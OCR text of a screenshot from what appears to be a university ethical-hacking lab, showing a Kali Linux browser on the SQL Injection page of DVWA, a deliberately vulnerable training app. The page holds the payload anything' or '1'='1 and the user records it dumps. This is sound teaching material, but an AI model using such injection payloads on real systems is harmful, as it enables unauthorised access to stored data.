 OOA Diagra
Bb Labs – 3011
vSphere - E
EH21-Kal-19
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
Apps
SG The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
04:07 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=anything'+or+
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: anything' or '1'='1
First name: admin
Surname: admin
ID: anything' or '1'='1
First name: Gordon
Surname: Brown
ID: anything' or '1'='1
First name: Hack
Surname: Me
ID: anything' or '1'='1
First name: Pablo
Surname: Picasso
ID: anything' or '1'='1
First name: Bob
Surname: Smith